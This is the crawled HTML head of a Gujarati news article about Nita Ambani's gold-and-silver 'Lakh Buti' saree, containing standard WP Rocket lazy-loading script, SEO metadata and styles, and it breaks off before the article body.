

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/
body_size: 65839
content:
<!DOCTYPE html>
<html  lang="gu" >
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>

<meta name="theme-color" content="#BA0406">

	<link rel="pingback" href="https://navbharatsamay.in/xmlrpc.php">
			<style>
				.excrpt-h3 {
					display: none;
				}
			</style>
		    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#039;લાખ બુટી&#039; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ - Navbharat Samay</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLato%3A300%2C400%2C400i%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLato%3A300%2C400%2C400i%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLato%3A300%2C400%2C400i%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Mukta:wght@200;300;400;500;600;700;800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mukta:wght@200;300;400;500;600;700;800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Mukta:wght@200;300;400;500;600;700;800&#038;display=swap" /></noscript>
<meta name="description" content="&#039;લાખ-બૂટી&#039; સાડી. આજકાલ તમે સાડીની આ ડિઝાઇન વિશે સતત સાંભળ્યું જ હશે. લગ્નના રિસેપ્શનમાં સોનાક્ષી સિન્હાએ લાલ રંગની &#039;લાખ-બૂટી&#039; ડિઝાઈનની સાડી પહેરી હતી."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#039;લાખ બુટી&#039; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ - Navbharat Samay" />
<meta property="og:description" content="&#039;લાખ-બૂટી&#039; સાડી. આજકાલ તમે સાડીની આ ડિઝાઇન વિશે સતત સાંભળ્યું જ હશે. લગ્નના રિસેપ્શનમાં સોનાક્ષી સિન્હાએ લાલ રંગની &#039;લાખ-બૂટી&#039; ડિઝાઈનની સાડી પહેરી હતી." />
<meta property="og:url" content="https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/" />
<meta property="og:site_name" content="Navbharat Samay" />
<meta property="article:publisher" content="https://www.facebook.com/NavBharatSamay" />
<meta property="article:section" content="Bollywood" />
<meta property="og:updated_time" content="2024-06-27T20:06:13+05:30" />
<meta property="og:image" content="https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg" />
<meta property="og:image:secure_url" content="https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-06-27T20:06:11+05:30" />
<meta property="article:modified_time" content="2024-06-27T20:06:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#039;લાખ બુટી&#039; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ - Navbharat Samay" />
<meta name="twitter:description" content="&#039;લાખ-બૂટી&#039; સાડી. આજકાલ તમે સાડીની આ ડિઝાઇન વિશે સતત સાંભળ્યું જ હશે. લગ્નના રિસેપ્શનમાં સોનાક્ષી સિન્હાએ લાલ રંગની &#039;લાખ-બૂટી&#039; ડિઝાઈનની સાડી પહેરી હતી." />
<meta name="twitter:image" content="https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://navbharatsamay.in/#organization","name":"Navbharat Samay","url":"https://navbharatsamay.in","sameAs":["https://www.facebook.com/NavBharatSamay"],"logo":{"@type":"ImageObject","@id":"https://navbharatsamay.in/#logo","url":"https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg","contentUrl":"https://navbharatsamay.in/wp-content/uploads/2024/04/cropped-NBS.jpeg","caption":"Navbharat Samay","inLanguage":"hi","width":"312","height":"125"},"description":" NavBharat samay - Read today\u2019s latest and live breaking news in Gujarati on Politics, Busines , News and Daily Breaking News NavBharat Samay"},{"@type":"WebSite","@id":"https://navbharatsamay.in/#website","url":"https://navbharatsamay.in","name":"Navbharat Samay","alternateName":"NBS","publisher":{"@id":"https://navbharatsamay.in/#organization"},"inLanguage":"hi"},{"@type":"ImageObject","@id":"https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg","url":"https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg","width":"1280","height":"720","inLanguage":"hi"},{"@type":"BreadcrumbList","@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://navbharatsamay.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://navbharatsamay.in/bollywood/","name":"Bollywood"}},{"@type":"ListItem","position":"3","item":{"@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/","name":"40 \u0aa4\u0acb\u0ab2\u0abe \u0ab8\u0acb\u0aa8\u0abe-\u0a9a\u0abe\u0a82\u0aa6\u0ac0\u0aa8\u0ac0 \u0a85\u0aa8\u0ac7 10 \u0ab2\u0abe\u0a96\u0aa8\u0ac0 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0aa8\u0ac0 &#8216;\u0ab2\u0abe\u0a96 \u0aac\u0ac1\u0a9f\u0ac0&#8217; \u0ab8\u0abe\u0aa1\u0ac0\u2026 \u0aa8\u0ac0\u0aa4\u0abe \u0a85\u0a82\u0aac\u0abe\u0aa3\u0ac0 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0aaa\u0ac1\u0aa4\u0acd\u0ab0\u0aa8\u0abe \u0ab2\u0a97\u0acd\u0aa8\u0aae\u0abe\u0a82 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab6\u0ac7 \u0a86 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0ac0 \u0ab8\u0abe\u0aa1\u0ac0, \u0a9c\u0abe\u0aa3\u0acb \u0a88\u0aa4\u0abf\u0ab9\u0abe\u0ab8"}}]},{"@type":"WebPage","@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#webpage","url":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/","name":"40 \u0aa4\u0acb\u0ab2\u0abe \u0ab8\u0acb\u0aa8\u0abe-\u0a9a\u0abe\u0a82\u0aa6\u0ac0\u0aa8\u0ac0 \u0a85\u0aa8\u0ac7 10 \u0ab2\u0abe\u0a96\u0aa8\u0ac0 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0aa8\u0ac0 &#039;\u0ab2\u0abe\u0a96 \u0aac\u0ac1\u0a9f\u0ac0&#039; \u0ab8\u0abe\u0aa1\u0ac0\u2026 \u0aa8\u0ac0\u0aa4\u0abe \u0a85\u0a82\u0aac\u0abe\u0aa3\u0ac0 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0aaa\u0ac1\u0aa4\u0acd\u0ab0\u0aa8\u0abe \u0ab2\u0a97\u0acd\u0aa8\u0aae\u0abe\u0a82 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab6\u0ac7 \u0a86 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0ac0 \u0ab8\u0abe\u0aa1\u0ac0, \u0a9c\u0abe\u0aa3\u0acb \u0a88\u0aa4\u0abf\u0ab9\u0abe\u0ab8 - Navbharat Samay","datePublished":"2024-06-27T20:06:11+05:30","dateModified":"2024-06-27T20:06:13+05:30","isPartOf":{"@id":"https://navbharatsamay.in/#website"},"primaryImageOfPage":{"@id":"https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg"},"inLanguage":"hi","breadcrumb":{"@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#breadcrumb"}},{"@type":"Person","@id":"https://navbharatsamay.in/author/mitalpatel/","name":"MitalPatel","url":"https://navbharatsamay.in/author/mitalpatel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4c9f2ba650dec168722da974c470f0dbd3e7ef52d490acf1deff579bacc9c541?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4c9f2ba650dec168722da974c470f0dbd3e7ef52d490acf1deff579bacc9c541?s=96&amp;d=mm&amp;r=g","caption":"MitalPatel","inLanguage":"hi"},"worksFor":{"@id":"https://navbharatsamay.in/#organization"}},{"@type":"NewsArticle","headline":"40 \u0aa4\u0acb\u0ab2\u0abe \u0ab8\u0acb\u0aa8\u0abe-\u0a9a\u0abe\u0a82\u0aa6\u0ac0\u0aa8\u0ac0 \u0a85\u0aa8\u0ac7 10 \u0ab2\u0abe\u0a96\u0aa8\u0ac0 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0aa8\u0ac0 '\u0ab2\u0abe\u0a96 \u0aac\u0ac1\u0a9f\u0ac0' \u0ab8\u0abe\u0aa1\u0ac0\u2026 \u0aa8\u0ac0\u0aa4\u0abe \u0a85\u0a82\u0aac\u0abe\u0aa3\u0ac0 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0aaa\u0ac1\u0aa4\u0acd\u0ab0\u0aa8\u0abe \u0ab2\u0a97\u0acd\u0aa8\u0aae\u0abe\u0a82 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab6\u0ac7 \u0a86 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0ac0","datePublished":"2024-06-27T20:06:11+05:30","dateModified":"2024-06-27T20:06:13+05:30","articleSection":"Bollywood, Breaking news, Hatke-khabar, Latest News, Top Stories, TRENDING","author":{"@id":"https://navbharatsamay.in/author/mitalpatel/","name":"MitalPatel"},"publisher":{"@id":"https://navbharatsamay.in/#organization"},"description":"&#039;\u0ab2\u0abe\u0a96-\u0aac\u0ac2\u0a9f\u0ac0&#039; \u0ab8\u0abe\u0aa1\u0ac0. \u0a86\u0a9c\u0a95\u0abe\u0ab2 \u0aa4\u0aae\u0ac7 \u0ab8\u0abe\u0aa1\u0ac0\u0aa8\u0ac0 \u0a86 \u0aa1\u0abf\u0a9d\u0abe\u0a87\u0aa8 \u0ab5\u0abf\u0ab6\u0ac7 \u0ab8\u0aa4\u0aa4 \u0ab8\u0abe\u0a82\u0aad\u0ab3\u0acd\u0aaf\u0ac1\u0a82 \u0a9c \u0ab9\u0ab6\u0ac7. \u0ab2\u0a97\u0acd\u0aa8\u0aa8\u0abe \u0ab0\u0abf\u0ab8\u0ac7\u0aaa\u0acd\u0ab6\u0aa8\u0aae\u0abe\u0a82 \u0ab8\u0acb\u0aa8\u0abe\u0a95\u0acd\u0ab7\u0ac0 \u0ab8\u0abf\u0aa8\u0acd\u0ab9\u0abe\u0a8f \u0ab2\u0abe\u0ab2 \u0ab0\u0a82\u0a97\u0aa8\u0ac0 &#039;\u0ab2\u0abe\u0a96-\u0aac\u0ac2\u0a9f\u0ac0&#039; \u0aa1\u0abf\u0a9d\u0abe\u0a88\u0aa8\u0aa8\u0ac0 \u0ab8\u0abe\u0aa1\u0ac0 \u0aaa\u0ab9\u0ac7\u0ab0\u0ac0 \u0ab9\u0aa4\u0ac0.","copyrightYear":"2024","copyrightHolder":{"@id":"https://navbharatsamay.in/#organization"},"name":"40 \u0aa4\u0acb\u0ab2\u0abe \u0ab8\u0acb\u0aa8\u0abe-\u0a9a\u0abe\u0a82\u0aa6\u0ac0\u0aa8\u0ac0 \u0a85\u0aa8\u0ac7 10 \u0ab2\u0abe\u0a96\u0aa8\u0ac0 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0aa8\u0ac0 '\u0ab2\u0abe\u0a96 \u0aac\u0ac1\u0a9f\u0ac0' \u0ab8\u0abe\u0aa1\u0ac0\u2026 \u0aa8\u0ac0\u0aa4\u0abe \u0a85\u0a82\u0aac\u0abe\u0aa3\u0ac0 \u0aa4\u0ac7\u0aae\u0aa8\u0abe \u0aaa\u0ac1\u0aa4\u0acd\u0ab0\u0aa8\u0abe \u0ab2\u0a97\u0acd\u0aa8\u0aae\u0abe\u0a82 \u0aaa\u0ab9\u0ac7\u0ab0\u0ab6\u0ac7 \u0a86 \u0a95\u0abf\u0a82\u0aae\u0aa4\u0ac0","@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#richSnippet","isPartOf":{"@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#webpage"},"image":{"@id":"https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg"},"inLanguage":"hi","mainEntityOfPage":{"@id":"https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Navbharat Samay &raquo; Feed" href="https://navbharatsamay.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navbharat Samay &raquo; Comments Feed" href="https://navbharatsamay.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navbharat Samay &raquo; 40 તોલા સોના-ચાંદીની અને 10 લાખની કિંમતની &#8216;લાખ બુટી&#8217; સાડી… નીતા અંબાણી તેમના પુત્રના લગ્નમાં પહેરશે આ કિંમતી સાડી, જાણો ઈતિહાસ Comments Feed" href="https://navbharatsamay.in/lakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://navbharatsamay.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavbharatsamay.in%2Flakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://navbharatsamay.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnavbharatsamay.in%2Flakh-buti-saree-made-of-40-tolas-gold-and-silver-and-cost-10-lakhs-neeta-ambani%2F&#038;format=xml" />
<meta property="og:image" content="https://navbharatsamay.in/wp-content/uploads/2024/06/nita-ambani.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
